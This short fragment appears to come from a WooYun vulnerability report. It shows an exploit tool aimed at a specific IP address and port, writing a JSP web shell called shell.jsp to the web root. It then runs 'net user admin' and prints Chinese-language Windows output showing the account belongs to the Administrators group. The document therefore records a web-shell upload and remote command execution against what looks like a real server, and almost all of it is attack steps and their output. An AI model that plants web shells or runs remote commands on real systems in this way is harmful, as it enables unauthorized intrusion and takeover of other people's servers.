 Url: http://218.242.195.74:8080/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user admin
Execute
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2014/11/14 16:43:11
密码到期 2014/12/26 16:43:11
密码可更改 2014/11/14 16:43:11
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2015/12/9 11:26:05
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *None
www.wooyun.org